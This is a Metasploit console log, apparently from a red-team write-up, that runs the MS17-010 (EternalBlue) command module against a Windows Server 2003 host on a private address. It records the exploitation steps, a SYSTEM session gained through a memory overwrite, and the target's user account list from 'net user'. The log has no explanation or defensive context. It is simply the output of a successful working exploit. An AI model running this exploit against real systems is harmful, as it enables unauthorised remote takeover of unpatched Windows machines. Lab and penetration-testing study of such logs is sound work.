 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.30.8:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 192.168.30.8:445 - Filling barrel with fish... done
[*] 192.168.30.8:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.30.8:445 - [*] Preparing dynamite...
[*] 192.168.30.8:445 - Trying stick 1 (x64)...Miss
[*] 192.168.30.8:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.30.8:445 - [+] Successfully Leaked Transaction!
[*] 192.168.30.8:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.30.8:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.30.8:445 - Reading from CONNECTION struct at: 0x86a3c6c8
[*] 192.168.30.8:445 - Built a write-what-where primitive...
[+] 192.168.30.8:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.30.8:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.30.8:445 - Getting the command output...
[*] 192.168.30.8:445 - Executing cleanup...
[+] 192.168.30.8:445 - Cleanup was successful
[+] 192.168.30.8:445 - Command completed successfully!
[*] 192.168.30.8:445 - Output for "net user":
\\
-------------------------------------------------------------------------------
Administrator asp.net ASPNET
Guest IUSR_CAITAMIS3 IWAM_CAITAMIS3
SUPPORT_388945a0
[*] 192.168.30.8:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
渗透攻击红队